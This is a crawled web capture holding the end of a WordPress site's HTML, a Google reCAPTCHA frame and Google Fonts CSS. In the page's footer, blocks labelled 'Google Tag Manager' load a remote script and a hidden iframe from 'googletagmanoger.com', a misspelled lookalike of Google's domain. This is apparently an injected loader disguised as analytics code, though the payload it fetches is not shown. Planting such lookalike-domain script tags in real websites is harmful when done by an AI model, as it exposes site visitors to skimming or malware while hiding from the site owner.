1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mzQ1swq1VZ-ePJ0sSi5hEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768709094923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Jost:wght@800&display=swap
body_size: -237
content:
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/jost/v20/92zPtBhPNqw79Ij1E865zBUv7mwjIjVFNIgun_HKOEp-Cw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/jost/v20/92zPtBhPNqw79Ij1E865zBUv7mwjIjVPNIgun_HKOEp-Cw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/jost/v20/92zPtBhPNqw79Ij1E865zBUv7mwjIjVBNIgun_HKOEo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
